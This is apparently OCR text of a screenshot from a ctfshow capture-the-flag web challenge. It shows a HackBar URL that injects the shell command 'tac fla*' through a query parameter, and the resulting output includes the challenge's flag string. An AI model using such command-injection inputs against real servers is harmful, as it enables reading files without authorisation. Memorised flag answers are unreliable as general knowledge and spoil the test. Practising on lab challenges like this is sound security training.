 $flag="ctfshow{f7b7227e-2ba4-415e-8fc0-d899ff12de1a}"; */ # @link: https://ctfer.com #
@email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa
# @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://8172c3de-676d-4e37-a622-9799a6ced3e5.challenge.ctf.show/?c=tac
fla*%26